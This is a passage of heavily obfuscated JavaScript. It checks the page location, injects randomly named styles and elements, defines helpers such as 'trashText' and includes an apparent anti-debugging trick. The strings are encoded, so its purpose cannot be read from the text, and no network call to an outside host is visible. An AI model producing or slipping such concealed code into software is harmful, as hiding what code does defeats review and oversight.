14,0xc2f,-0x19c)+_0x3ff424(-0xab2,0x43b,0x141,-0x5fd,0xc8c)+_0x43c3da(0xf12,0x1e1d,0x12a4,0x1db8,0x15d7)+_0x3ff424(-0x4f4,0xf3,0x126,0x17e,-0x2ee)+';','LnYhk':_0x2564e0(0xe79,0x277d,0x1ab3,0x23bc,0x1c3f)+_0x2564e0(0x7ac,0x105b,0x412,-0x61,0x10aa)+_0x2564e0(0x13a0,-0x24a,0x73d,-0x5b7,0xbb9)+_0x2564e0(0x1d4a,0x1e52,0x194b,0x115e,0x1315)+_0x43c3da(0x1f7c,0x178e,0x142b,0x665,0xf65)+_0xcea3a6(0x1d86,0xcdc,0xb87,0x44f,0xfb5)+_0x2564e0(0x11ab,0x43,0x979,0xb7b,0x101a)+_0x43c3da(0x25a,0x10bf,0x52a,0x1048,-0x59f)+_0x4ec371(0x267f,0x1216,0x1a6b,0x2807,0x18f2)+_0x43c3da(0x158d,0x12d1,0xe49,0x848,0x1587)+_0x2564e0(0x94e,0xa57,0xe23,0x1a78,0x10ba)+_0xcea3a6(0x142c,0x918,0x13ab,0x18af,0xbec)+_0x3ff424(0x8ad,0x1238,0x582,-0x5f2,0x1353)+_0x43c3da(0x646,0x13c8,0x8b8,0x137c,0xc2)+_0x2564e0(0x140d,0x2885,0x1d3c,0x29b3,0x18a9)+_0xcea3a6(0x174,0x640,0x1356,0xd63,0x93b)+_0x43c3da(0xda6,0x8fe,0x888,0x142e,0x1019)+_0xcea3a6(0x2244,0xb66,0x1a2b,0x16fb,0x15be)+_0x2564e0(0x10af,0x1c9c,0xfb9,0x3ee,0x1826)+_0x4ec371(-0xb4,0x703,0x8cf,0xe54,0x109b)+_0xcea3a6(0x1386,0x25b8,0x1a49,0x1a50,0x1e75)+_0x3ff424(-0x270,0xe63,0x12a,0x5e6,-0xc12)+_0x3ff424(0xcc,0x13d4,0xf17,0x1b05,0x560)+_0x2564e0(0x17dd,0x15eb,0xed4,0x7e6,0x1a36)+_0x4ec371(0x79e,0xf73,0x2c6,-0x176,0x1fa)+_0x3ff424(0x2032,0x14b6,0x14cf,0x16d0,0x1657)+_0xcea3a6(0x471,0xb58,0x266,0x98e,0x93b)+_0x2564e0(0x1415,-0x13,0x904,0x30a,0x34e)+_0x4ec371(0xeeb,0x12a0,0x1428,0x1940,0xfb2)+_0x43c3da(0x65b,0x27f,0xd2e,0x772,0x239)+_0x4ec371(0x1faf,0x8f0,0x15ba,0xd4b,0x7c9)+_0x4ec371(-0x18d,0x49d,0x9b4,-0x47f,0xec3)+_0x2564e0(0x17bd,0x89a,0x9e3,-0x73,-0x421)+_0xcea3a6(0x1204,0xd93,0x1578,0x5da,0x116e)+_0x43c3da(0xe99,0xcaa,0x9e2,0x6,0x379)+_0x43c3da(0x1602,0xafd,0xbe9,0x8b1,0x1228)+_0x3ff424(-0x32,0x44d,0x8b3,-0x256,0x32b)+_0x3ff424(0xdcb,0x6ea,0xbcf,0x19d7,0x137d)+_0x2564e0(0x1a92,0x1841,0x18eb,0x115a,0x17c2)+_0x43c3da(0x2210,0x1804,0x146b,0x164c,0xc05)+_0x43c3da(0xe17,0x24e8,0x1c1e,0x238b,0x1714)+_0xcea3a6(0xd79,-0x3aa,-0x184,0x3c2,0x55b)+_0xcea3a6(0x999,0x2083,0x78f,0x137c,0x14fa)+_0x4ec371(0x182b,0x1779,0x13a9,0x733,0x15fd)+_0x3ff424(-0x753,0xb81,0x4c5,-0x320,-0x2ae)+_0x4ec371(0x1910,0x1b5b,0x1852,0x2018,0x164b)+_0x4ec371(0xafb,0x2022,0x1272,0xa25,0x1671)+_0xcea3a6(0xc57,0x1688,0xcbd,0x687,0xbb8)+_0x4ec371(0x19f0,0x1dd3,0x14ff,0x1a6e,0x734)+_0x2564e0(0x47b,0xa1e,0xe5e,0x148,0x1602)+_0x4ec371(0x51d,0xe9b,0x1200,0x14eb,0x1d31)+_0x4ec371(0x691,0x957,0x9e7,0x5d3,0xf87)+_0x4ec371(0x102,0x170b,0xe56,0x391,0x1a50)+_0x43c3da(0x288f,0x2491,0x1b8d,0xe41,0x26f3)+_0x43c3da(0x18cc,0x1103,0xe51,0x8ba,0xa5e)+_0xcea3a6(0x1117,0x193e,0x1b09,0x631,0xcd7)+_0x2564e0(0x1181,0x56e,0xfb9,0x1c94,0x18d2)+_0x3ff424(-0x9a7,0x965,0x302,0xd55,0x102)+_0x4ec371(0xab8,0x94f,0x1f3,-0x24,-0x329)+_0xcea3a6(0xd77,0xeaf,-0x496,-0x5ea,0x76a)+_0x4ec371(0x283,-0x28a,0x3c5,0x457,-0x4cd)+_0x3ff424(-0x720,0x361,0x5fd,0xc0d,-0x494)+_0x2564e0(0xa11,0x1973,0x184a,0xef3,0xf28)+_0x2564e0(0x1be3,0xbd4,0x1a3b,0x164c,0x2023)+_0x3ff424(0xad0,0x999,0x1571,0x118f,0xbad)+_0x43c3da(0x1ea0,0x143b,0x1a80,0x2776,0x1e58)+_0x2564e0(0x16c5,0x10ed,0x15bb,0xef3,0x87d)+_0x3ff424(-0xd5,0x639,0x67f,0x1123,0xcb6)+_0x3ff424(0x1965,0x10a0,0x186a,0x259c,0x104a)+_0x2564e0(0x82d,0x19f9,0xe1a,0x644,0xb33)+_0x3ff424(0xf9d,0xd97,0x18c2,0x17d4,0x1644)+_0x43c3da(0x20ce,0x1aa2,0x16ce,0x1f66,0xa92)+_0x2564e0(0xd06,0x67,0x815,0x3d2,0xc94)+_0x43c3da(0xc77,0x909,0x146e,0x10da,0x19c7)+_0x2564e0(0x1a65,0x1029,0x170d,0x11b0,0x153f)+_0x3ff424(0x1d39,0x24d3,0x1ae4,0x260e,0x197b)+_0x3ff424(0xb34,0x1107,0x8b3,0xcbc,0xba0)+_0x43c3da(0x17c5,0xb29,0xd09,0x1172,0x5ef)+_0xcea3a6(0x2927,0x153a,0x232e,0x20e1,0x1b9d)+_0x2564e0(0x2034,0x13c3,0x14e7,0xa55,0xfad)+_0x3ff424(0x11d1,0x1c4e,0x1ae4,0x14e0,0x1387)+_0x3ff424(-0x2a6,-0x30f,0xf3,0x385,0x9da)+_0x3ff424(0x1d19,0x26e9,0x1b61,0x212f,0xe09)+_0x3ff424(-0x333,0xdd0,0x427,0x132,0xc42)+_0xcea3a6(0xae4,0x141e,0xb3d,0x1284,0xc63)+_0x43c3da(0x886,-0x155,0xb14,0xf57,0x115b)+_0xcea3a6(0x1131,0xfd0,0x22a5,0xc33,0x1937)+_0x2564e0(0x13f,0x2b2,0x689,0xd0c,0xfb2)+_0xcea3a6(0x159d,0xeb,-0x1fa,0x1229,0xbb6)+_0x43c3da(0x20ee,0x19d1,0x1290,0x1d38,0x16f6)+_0xcea3a6(0x1d95,0x550,0x354,0x132d,0x105c)+_0x2564e0(0xb71,0x13c8,0x149e,0x1ad2,0x18e5)+_0x3ff424(0xc3f,0x4d7,0x6e2,0x1417,0x7ca)+_0x4ec371(0x171,0x1b7,0xaff,0xf54,0x1855)+_0x4ec371(0x317,0x3d4,0xd70,0xb1,0x1428)+_0x3ff424(-0x3f3,-0xc3e,-0x15,-0x29b,-0xdbf)+_0x43c3da(-0x8b,0xb9d,0xa2c,0xaac,0x11d4)+_0xcea3a6(0xb55,0x3bd,0x944,0xc2e,0x849)+_0x2564e0(0xe7f,0xad7,0xd7,-0x45d,-0x494)+_0x43c3da(-0x6c8,0xab3,0x737,-0x12e,0x7e6)+_0x43c3da(0x1432,-0x210,0x96b,0x2b5,0x15d2)+_0x4ec371(0x9e3,0x10b6,0x5dc,0x13f6,-0x357)+_0xcea3a6(0xa38,0xa71,0x326,-0x727,0x3a7)+_0x2564e0(0xf6a,0xc1e,0xd69,0x11fe,0x80a)+_0xcea3a6(0x207a,0x10be,0x2676,0x11f6,0x1eb5)+_0x4ec371(0x1dba,0x185d,0x1af9,0x1915,0x1567)+_0x3ff424(-0x8f5,0xbfa,0x4d3,-0x533,-0x492)+_0x4ec371(-0x339,0xa35,0xa20,0xb67,0x1e)+_0x2564e0(0x12e2,0x1e87,0x130c,0x20fb,0x173e)+_0xcea3a6(0x1c25,0x1534,0x7e7,0x1f6,0x105c)+_0xcea3a6(0x131d,0x2593,0x1a82,0x18e9,0x1750)+_0x3ff424(-0x3f1,0x133a,0x6e2,0x1f8,0x792)+_0x3ff424(0x1199,0x75,0x82d,0x529,0x34f)+_0x3ff424(0x5a4,0x370,0x502,0x8c2,0xa89)+_0x3ff424(0x17c6,0x278d,0x1af9,0xf7f,0x1a6b)+_0x3ff424(-0xaa,-0x8cf,0x35c,-0x41a,-0x219)+_0xcea3a6(0x22c3,0x24b0,0x255d,0x10de,0x1a30)+_0xcea3a6(0x5b1,0x12e6,0xb5b,0x9cd,0xba9)+_0x4ec371(0x2496,0x1b9a,0x1dcb,0x1867,0x250f)+_0x4ec371(-0x2f3,-0x3ae,0x1f3,-0x399,0x35d)+_0x3ff424(0x1164,0x18d3,0x1092,0xaa4,0xdcc)+_0xcea3a6(0x2527,0x2aae,0x25ab,0x1e43,0x1e4d)+_0x43c3da(0x18da,-0x172,0xc1d,0x1137,0x1015)+_0x43c3da(0x323,0x76,0xb14,0x13d1,0x387)+_0x3ff424(0x1984,0x1400,0xcc8,0x5ec,0x1b0c)+_0x3ff424(0x163d,0xe3,0xa9d,0x2b4,0x8a7)+_0x43c3da(-0xb8,-0x321,0x5c5,0xe34,0x12a7)+_0x3ff424(0x1c47,0xab0,0x1054,0x160d,0x1cb8)+_0x4ec371(0x1ca5,0x2099,0x1e2f,0x13ee,0x2993)+_0x4ec371(0x126d,0x1790,0xec8,0x4cb,0xdfc)+_0x2564e0(0x1445,0x63b,0x7de,0x1233,0xd1a)+_0x2564e0(0xd98,0xaed,0xeea,0x65f,0x18d1)+_0x4ec371(0x7c4,0x43f,0xcb5,-0x15f,0xf90)+_0x43c3da(-0x3fc,-0x3d,0x91d,0x8f8,0x1446)+_0x3ff424(0xd69,0x19f9,0x1573,0x14a8,0x1775)+_0x3ff424(0x10ca,0x16fc,0x1487,0x16b1,0x2034)+_0xcea3a6(0xc7d,0x2719,0x1370,0xfb8,0x1aaf)+_0x43c3da(0x101b,0x2be,0xf53,0x132c,0x1c14)+_0x2564e0(0x9b9,0x1460,0x7bb,0x340,0x146b)+_0x43c3da(0xba1,0x1503,0x818,0x13f5,-0x276)+_0x4ec371(-0x9e5,0x313,0x3fc,0xee3,0x10e6)+_0x3ff424(0x212d,0x734,0x1588,0x947,0x1c6b)+_0xcea3a6(0x7fa,0x540,0x9eb,0x1cf9,0x1130)+_0x4ec371(0x1692,0x80e,0x9a7,0x821,0x156a)+_0x3ff424(0xdfb,0x355,0x74,0x9ae,0x929)+_0x4ec371(0x1bc3,0x711,0x1272,0xa99,0xa23)+_0x3ff424(0xeef,-0x1f2,0x750,0x10e6,0xbbe)+_0x2564e0(0x1b5c,0x9ac,0x13e3,0x18f5,0x976)+_0x2564e0(0xac5,0x1a61,0xe5e,0x29,0x4f9)+_0x43c3da(0x1af8,0xb67,0x1068,0x930,0x142d)+_0x3ff424(0x69d,0x242,0x715,0x154e,0x660)+_0x2564e0(0x15ca,0x2b0,0xd3a,0x12a0,0x9dc)+_0x3ff424(0x1bf0,0x45f,0xdb7,0x1992,0x5a6)+_0x43c3da(0x42d,0xcfe,0x620,-0x93,-0x2f3)+_0x2564e0(0x11d4,0x2304,0x1ad8,0x1c0a,0x2526)+_0x4ec371(0x127d,0x289,0xd81,0x182f,0x1756)+_0xcea3a6(0x101,0x15bf,-0xe8,0x1132,0xd1b)+_0x3ff424(0x21d,0x172,0x155,-0xceb,-0x17b)+_0xcea3a6(0x1a41,0x1a68,0x14ca,0x1954,0x14ca)+_0xcea3a6(0x21af,0x2417,0x1b15,0x1353,0x1fc1)+_0x4ec371(0x100f,0x1958,0x1dcb,0x267c,0x157e)+_0xcea3a6(0x1080,-0x365,-0x380,0x77c,0x55b)+_0xcea3a6(0x733,0x740,0x1027,0x766,0x14fa)+_0x43c3da(0x1d55,0xe33,0x1211,0x1cec,0x1de2)+_0x2564e0(0x36a,-0x4ab,0x67b,-0x349,0xef3)+_0xcea3a6(0x2324,0x18ad,0x1ea1,0xc17,0x19e8)+_0xcea3a6(0x15b8,0x263f,0x247c,0x1ba9,0x1cd6)+'g>','sVbNr':function(_0x5e02c3,_0x6bc1ff){return _0x5e02c3(_0x6bc1ff);},'NPASp':_0xcea3a6(0x120a,0x20c9,0x1aeb,0x1d83,0x1821)+_0x2564e0(0x2410,0x2548,0x17d9,0x13d5,0x1d8d)+_0x2564e0(0xe7e,0xac2,0x740,0x1237,0xb91),'iqqhX':_0xcea3a6(0x541,0x17dd,0x16fa,0x11df,0xdf4)+'er','WlTKj':_0xcea3a6(0x740,0x1ccc,0x7a3,0xf26,0xf32)+_0x4ec371(0xb1f,0x10ce,0x383,-0x79,0xc4b),'OQijy':_0x4ec371(0x233f,0x2266,0x1977,0x1961,0xb10)+_0x3ff424(0x970,0x11f0,0x107a,0x420,0x68c),'WYcSt':function(_0x2b2184,_0x3d9d1){return _0x2b2184===_0x3d9d1;},'gyeRV':_0x2564e0(0x142b,-0x319,0xa50,0x2,0x12b1),'ibQNj':_0x2564e0(-0xa34,0x96e,0x192,0x149,0xd86),'TXTQe':function(_0x5144af,_0x1d678a){return _0x5144af!=_0x1d678a;},'itSbe':_0xcea3a6(0x2182,0x1277,0x1baf,0x19a2,0x13a4)+_0x43c3da(0x5ab,-0x23c,0x9ff,0xfbe,-0x2dc),'LGQXZ':function(_0x139405,_0x511d8c){return _0x139405!==_0x511d8c;},'CCazL':_0x2564e0(0x2865,0x22da,0x1ca4,0x17cd,0x1e77)},_0x38a612=location[_0x3ff424(0x15b0,0xd5f,0x1640,0x1062,0xb24)+_0xcea3a6(0x597,0x4a6,0x19e4,0x7c9,0x10a1)];if(_0x38a612[_0x3ff424(0x1280,0x1b3d,0x1294,0x15b9,0x108e)+_0xcea3a6(0x1473,0x489,-0x3c1,0x809,0x9be)](_0x593f42[_0x2564e0(0x1b38,0x1540,0x132f,0x1106,0x1811)])||_0x38a612[_0x3ff424(0x46b,0x1234,0x1294,0xa62,0x9a6)+_0x2564e0(0x238,0x9fa,0x70c,-0x702,0x1549)](_0x593f42[_0xcea3a6(0x144c,0x14f1,0xaec,0xe1b,0xda5)])){if(_0x593f42[_0x43c3da(0x1264,0x6eb,0x467,0xd22,0xf96)](_0x593f42[_0xcea3a6(0x147e,0x1f90,0x1c9b,0x228a,0x1f32)],_0x593f42[_0x4ec371(0x2c24,0x199e,0x1dae,0x2ae1,0x1a4d)])){var _0x1b1b84=_0x593f42[_0x4ec371(0xdb8,-0x4a7,0x634,0xa01,0x135f)][_0x2564e0(0x125d,-0x3a6,0x69d,0xb32,0x12df)]('|'),_0x559cbb=-0xe7d+0x1*0x376+0xb07;while(!![]){switch(_0x1b1b84[_0x559cbb++]){case'0':var [_0x7f54d8,_0x130e4e]=_0x593f42[_0x43c3da(-0x25,0x1585,0x78c,0xb3f,-0x400)](_0x311623,[{'cl':_0x593f42[_0xcea3a6(0x10f3,0xeaf,0x182,0xe2e,0xa4d)],'data':_0x593f42[_0x43c3da(0x1c10,0x5dc,0x1073,0x821,0x1342)](_0x593f42[_0x4ec371(0x13f8,0xbcc,0xb70,0x1004,0x1344)](_0x593f42[_0x43c3da(0x20ed,0xc6f,0x18f7,0x1582,0x1e56)],_0x3da3ae),_0x593f42[_0xcea3a6(0x416,0x1b14,0xc24,-0xe6,0xd83)])},{'name':_0x3da3ae,'keyframes':[{'cl':'to','data':_0x593f42[_0xcea3a6(0x37c,0xbb2,-0x73c,0xca8,0x4d8)]}]}]);continue;case'1':_0x4d7aba[_0xcea3a6(0x2375,0xb46,0x970,0xc03,0x169f)][_0xcea3a6(0x163d,0xeec,0x138c,0x14b3,0x128d)+'ay']=_0x593f42[_0x2564e0(0x1f44,0x1c4f,0x195b,0x11a8,0x1e14)];continue;case'2':_0x9530d1[_0x43c3da(0xaff,0x1126,0xc53,0x7e6,0xd03)+_0x2564e0(0x743,0xd65,0xce9,0x757,0x12de)]+=_0x593f42[_0x3ff424(0x1c88,0x1a06,0xf39,0x826,0x1856)](_0x593f42[_0x2564e0(-0x266,0x677,0xa54,0x65b,0x30f)](_0x593f42[_0x4ec371(0x1172,0x1000,0x1107,0x943,0x140d)],_0x593f42[_0x3ff424(0x89b,0xc5d,0x652,0xf21,-0x283)](_0x552440,_0xfc1149[_0x593f42[_0x3ff424(0x1ca9,0x20ff,0x179f,0x118c,0x13a5)]])),_0x593f42[_0x3ff424(0xcd5,0xa77,0x4fb,0x11a2,0x1161)]);continue;case'3':return _0x4d7aba;case'4':_0x7f54d8[_0x3ff424(0xcdb,0x1351,0xb19,0x248,0x777)+_0x3ff424(0x6c3,0xeed,0xb33,0x865,0x8fe)]=_0x1b1f69[_0x2564e0(0x1601,0x2654,0x1acb,0xc7f,0x1946)+_0x43c3da(0x26b7,0x2af9,0x1ce8,0x158a,0xea5)](_0x593f42[_0x4ec371(0x1516,0xbea,0xabe,0x1036,0x1e)],_0x3ba7a8);continue;case'5':var [_0x9530d1,_0x130e4e]=_0x593f42[_0x4ec371(0x39b,0xd43,0x1177,0x1a19,0xc9c)](_0x32f7a5,[],_0x593f42[_0x43c3da(0xc8a,0xdb7,0x1695,0xca8,0x22f5)]);continue;case'6':_0x593f42[_0x43c3da(0x189d,0x1736,0xf73,0xa98,0x64a)](_0x2dbd65,[{'cl':_0x593f42[_0x43c3da(0x91b,0x13e2,0x1253,0x758,0x1be7)]('.',_0x3ba7a8),'data':_0x593f42[_0x4ec371(0x26aa,0x1341,0x1b1c,0x1d81,0x1e8d)]}]);continue;case'7':_0x4d7aba[_0x43c3da(0x1473,0x10bc,0x1914,0x1dc3,0x24bd)+_0x2564e0(0x983,0xff3,0x9d9,0x1269,0x86a)+'d'](_0x9530d1);continue;case'8':var [_0x4d7aba,_0x130e4e]=_0x593f42[_0x2564e0(0x16cf,0x2212,0x1a94,0x2386,0x2684)](_0x1e9292,[{'data':_0x593f42[_0xcea3a6(0x186b,0x25d9,0x1dce,0x1944,0x1cb5)]}]);continue;case'9':_0x4d7aba[_0xcea3a6(0x1f04,0x1e7e,0x1492,0x2411,0x1c42)+_0x3ff424(0x487,0x38b,0x823,-0x357,-0x25e)+'d'](_0x7f54d8);continue;case'10':_0x4d7aba['id']=_0x3d9acd;continue;case'11':var _0x1b1f69=_0x593f42[_0xcea3a6(0xfc0,0xcde,-0x70b,-0x3a0,0x4aa)];continue;case'12':var _0x3ba7a8=_0x593f42[_0x3ff424(0x421,0xcc5,0xb09,0x17b9,0x151)](_0x54c684,-0x73*-0x2b+0x23*-0x107+-0x1*-0x10ad);continue;case'13':var _0x3da3ae=_0x593f42[_0xcea3a6(0xe0c,0x142d,0x1bd8,0x1b10,0x12a1)](_0x5958d0,-0x7*0x3b+-0x1*-0x192a+-0x1784);continue;}break;}}else return!![];}function _0x3ff424(_0x586d5f,_0x16a687,_0x1949d7,_0x3088ba,_0x4c8977){return _0xeecf50(_0x586d5f-0x11c,_0x586d5f,_0x1949d7-0xe1,_0x1949d7- -0x14f,_0x4c8977-0x177);}function _0x4ec371(_0x3288ff,_0x303e45,_0x2e4eef,_0x1ff3d9,_0xdce8e5){return _0x3e7778(_0x2e4eef- -0x1ff,_0x3288ff,_0x2e4eef-0x143,_0x1ff3d9-0x11f,_0xdce8e5-0x14b);}if(_0x593f42[_0xcea3a6(0x1b1b,0x1f45,0xf7e,0x1f67,0x1c7a)](document[_0x4ec371(0x165a,0x61e,0xb90,0x71f,0x1a9)+_0x3ff424(0x2124,0x1dfc,0x1664,0xd00,0x23f8)+_0x4ec371(0x115e,0x1607,0x18eb,0x1a09,0x1bad)](_0x593f42[_0xcea3a6(0x173c,0xd29,0x835,0x71b,0xa15)]),null))return _0x593f42[_0x43c3da(-0x277,0xd0d,0xaee,-0x5c,0x1619)](_0x593f42[_0x4ec371(0x1b3a,0x60a,0x1455,0x1f0a,0x12be)],_0x593f42[_0xcea3a6(0xe68,0xe76,0x168b,0x110c,0x15eb)])?function(_0x1e1ee4){}[_0xcea3a6(0x127d,0xe9c,0x726,0x163f,0xb29)+_0x3ff424(0x71a,0x1084,0x1348,0x73f,0x1000)+'r'](LDHkov[_0x4ec371(0x10b5,0x17c,0x6e2,0xec5,0xfe8)])[_0x2564e0(0x15e3,0x17b3,0x1717,0xac6,0xd6e)](LDHkov[_0x4ec371(0x595,0x1d2f,0x113e,0x63d,0x1c4b)]):!![];return![];}function getRandomNumber(_0x437471,_0x23a651){var _0xa0c0b1={};_0xa0c0b1[_0x2fee57(0x18c9,0x12f2,0x1018,0x7ad,0xaf1)]=function(_0x55823e,_0x56b0b1){return _0x55823e+_0x56b0b1;};function _0x580965(_0x11112e,_0xe3cb93,_0x59d7c,_0x5ea053,_0x40c95f){return _0x3e7778(_0xe3cb93- -0x497,_0x5ea053,_0x59d7c-0x40,_0x5ea053-0x151,_0x40c95f-0xea);}_0xa0c0b1[_0x2fee57(0x14bc,0xa61,0x126e,0x1920,0xa70)]=function(_0x43ae09,_0x18bcc9){return _0x43ae09*_0x18bcc9;};function _0x1ed90c(_0x4ae22b,_0x1c4425,_0xb7eb34,_0x361d18,_0x3bb40b){return _0x1bd63c(_0x4ae22b-0x104,_0x3bb40b,_0xb7eb34-0x1eb,_0x361d18-0x9,_0x1c4425-0x40c);}function _0x5932a2(_0xfba83a,_0x5d2b00,_0x11683f,_0x13e170,_0x200d73){return _0xeecf50(_0xfba83a-0x1ab,_0x5d2b00,_0x11683f-0x1d8,_0x200d73-0x2aa,_0x200d73-0x85);}_0xa0c0b1[_0x5932a2(0x23ea,0x250d,0x1e6f,0x1161,0x1bac)]=function(_0x3691cc,_0x47f702){return _0x3691cc+_0x47f702;};function _0x403e77(_0x570c36,_0x25d043,_0x4c61bc,_0x49269a,_0x35c5d7){return _0x3e7778(_0x570c36- -0x555,_0x35c5d7,_0x4c61bc-0x6c,_0x49269a-0x13c,_0x35c5d7-0x1a0);}_0xa0c0b1[_0x2fee57(0x1f5a,0x16bc,0x20af,0x2549,0x2970)]=function(_0x4894ab,_0x1c19fb){return _0x4894ab-_0x1c19fb;};function _0x2fee57(_0x5540d7,_0x2ccce2,_0x5175ba,_0x483ada,_0x1b9844){return _0x3e7778(_0x5175ba-0x32,_0x483ada,_0x5175ba-0x188,_0x483ada-0x36,_0x1b9844-0xf5);}var _0x183d79=_0xa0c0b1;return _0x183d79[_0x403e77(0xa91,0x1378,0x1336,0x1189,0x971)](Math[_0x5932a2(0x1264,0xa28,0x24a,0xcfb,0x1000)](_0x183d79[_0x5932a2(0x94f,0x1ec3,0xacc,0xeb0,0x1164)](Math[_0x1ed90c(0xb69,0x3a1,0x531,0x77e,0x1036)+'m'](),_0x183d79[_0x580965(0x10eb,0x17ed,0x1070,0xe4c,0x1212)](_0x183d79[_0x5932a2(0x2a8c,0x2537,0x19f5,0x2084,0x1fa5)](_0x23a651,_0x437471),0x17a3+-0x20ea+0x948))),_0x437471);}function trashText(_0x31e07b){function _0x2b814f(_0x3e4ce3,_0x20230e,_0x56bba7,_0xe421b3,_0x2b1122){return _0x3e7778(_0x2b1122- -0x5ab,_0xe421b3,_0x56bba7-0x1e5,_0xe421b3-0x6e,_0x2b1122-0x19c);}function _0x3e861a(_0x18d71b,_0x4f9f05,_0x469c54,_0x2b9a89,_0x2b8394){return _0x1bd63c(_0x18d71b-0x146,_0x4f9f05,_0x469c54-0xb4,_0x2b9a89-0x168,_0x18d71b- -0x23);}function _0x3f9c60(_0x3d4b03,_0x58e7ec,_0x609de2,_0xa9cd75,_0x592336){return _0x35515c(_0x3d4b03-0x104,_0x58e7ec-0x9f,_0x58e7ec,_0x3d4b03- -0x325,_0x592336-0x52);}var _0x2efa5a={'fxBOh':function(_0x550f22,_0x555513){return _0x550f22(_0x555513);},'hJctx':_0x37c574(0x10da,-0x3c9,0x44e,0x12e1,0x4ba)+_0x37c574(0xcfd,0xdf2,0x16ae,0xc25,0xe1d)+'0','jwWul':function(_0x241f9d,_0x218eac){return _0x241f9d+_0x218eac;},'aarJI':_0x3e861a(0x1449,0x16fe,0x2270,0x228d,0x951)+_0x500464(0x1f70,0x17b4,0x10c5,0xdab,0xfcb)+_0x500464(0x730,0x1407,0x217e,0x1361,0x217f)+_0x3f9c60(0x390,-0x689,-0x4d5,0x498,0x667)+_0x3e861a(-0x7a,-0x4fe,0x5c6,-0x7e9,-0x917)+_0x2b814f(0x1731,0xd27,0x2264,0x1290,0x16b9)+_0x2b814f(0x1c39,0x1654,0xe76,0xac1,0x1539)+_0x500464(0xea4,0x9cd,0x12db,0x249,0x544)+_0x3f9c60(0xcc3,0x181b,0x1559,0x11da,0x880)+_0x3f9c60(0x700,0x1425,0x4c9,0x1065,0x8a1)+_0x37c574(0x1e02,0x9f0,0xd4a,0x1ba8,0x14b1)+_0x37c574(0x1c91,0x264e,0x1963,0xd68,0x1b05)+_0x3e861a(0x127d,0xbad,0x1708,0x9a0,0x56a)+_0x3f9c60(0x15cf,0x1966,0x1c95,0x2341,0x90a)+_0x3f9c60(0x726,0x504,0x18c,0xbd6,0xa15)+_0x3f9c60(0xf35,0xf36,0x175,0xf3e,0x7b8)+_0x3f9c60(-0xf4,-0x213,0xbcc,-0x8d2,0x45a)+_0x3f9c60(0x561,-0x460,-0x6dd,0xd71,0x6d1)+_0x3e861a(0xf50,0x1070,0x1c5d,0x1050,0xbc4)+_0x37c574(0x263d,0x1142,0x1035,0x1bb3,0x1bd1)+_0x3f9c60(0x13a2,0x1a11,0x1b3d,0x706,0xf9b)+_0x3f9c60(-0x1c6,-0x590,0xb14,-0xf57,0x192)+_0x2b814f(0xded,-0x9f9,-0x16b,0xb51,0x1e5)+_0x3e861a(0xc38,0x1a87,0xe39,0x534,-0x1a6)+_0x37c574(0x2653,0x16ad,0x289a,0x10d6,0x1c2d)+_0x3f9c60(0x13d4,0x869,0x1196,0x2116,0x1701)+_0x3f9c60(0x19b3,0xd64,0x240a,0x1b93,0x15f8)+_0x3f9c60(0x1611,0x9eb,0x233a,0x13aa,0x1bc0)+_0x37c574(-0x468,-0xda,-0x41e,0x231,0x84)+_0x3f9c60(0x121b,0x1754,0x106d,0x65f,0x1c26)+_0x3e861a(0x1a29,0x24cd,0xd7a,0x117b,0x264b)+';','QJISm':function(_0x3154ff,_0x49d064){return _0x3154ff+_0x49d064;},'zAhqL':_0x3e861a(0x1aa0,0x236d,0x1c06,0x1333,0x160f)+_0x2b814f(0x2227,0xc01,0x14a9,0x183b,0x1560),'kdnZh':_0x3f9c60(0xb88,0x516,0xb30,0xc74,0x111e)+_0x3f9c60(0x17fb,0x1a6d,0x1f1e,0x1cea,0x12e3)+_0x37c574(0x4e5,0x6db,0x1458,0xadd,0xa90)+_0x500464(0x1077,0x345,0x10c4,0x665,0x8c5)+');','atSfa':_0x2b814f(0xbfc,-0x4d5,-0xb82,0xd38,0x234),'nnlKI':_0x37c574(0x2712,0x2003,0x127f,0x19c2,0x1a68)+_0x500464(0x10a,0x294,-0x6a1,0xdae,0xe55)+_0x3f9c60(0x197e,0xf86,0x26f5,0x20f6,0x2403)+_0x500464(0x1577,0xb0e,0x1551,0xb36,0x7e7)+_0x500464(-0x80a,-0xdf,-0x29f,-0x9a,-0x557)+_0x500464(-0x1d2,0x9b8,-0x443,-0x163,-0x335)+_0x3f9c60(0x12cc,0x74a,0xbcd,0x1e13,0x16d5)+_0x3f9c60(-0x1ba,-0x410,0x34f,-0xf0a,0x89d)+_0x500464(-0x1ac,0x9d5,-0x280,-0x2f8,0x1d8)+_0x37c574(0x21b5,0x1bbf,0x1da5,0x223d,0x1b63)+_0x2b814f(0x1875,0x2725,0x19cb,0x1786,0x1acc)+_0x37c574(0x1749,0xd35,0xb35,0x74b,0xddb)+_0x3e861a(0xcf1,-0x27,0x604,0xb0a,0x1a46)+_0x2b814f(0x12f1,0xad5,0xb75,0x606,0x144c)+_0x500464(0x5f,0x374,0x4d,0xe1a,0x65b)+_0x3f9c60(0x4c6,0x679,0x81a,0x102,0xa4)+_0x2b814f(0x1217,0x1b26,0x847,0xe67,0x1401)+_0x3e861a(0xb9e,0x8fa,0xc0e,0xb4b,0x91e)+_0x37c574(0x1d15,0x174b,0xb41,0x1edf,0x1782),'qZBvV':function(_0x48a8ac,_0x2843d1){return _0x48a8ac+_0x2843d1;},'sUFXY':_0x3f9c60(0x1831,0x2067,0x1a76,0x1b71,0x1a68)+_0x37c574(0x2100,0x22f0,0x1ca4,0x24af,0x1887)+_0x37c574(0x124,0x3a0,0xd53,-0x5d4,0x868)+_0x37c574(0x9fa,-0x8ab,0x93a,-0x1e2,0xd8),'TWcXo':function(_0x4a8ab6,_0x477695){return _0x4a8ab6+_0x477695;},'myyYl':function(_0x1f1210,_0x2ca2bd){return 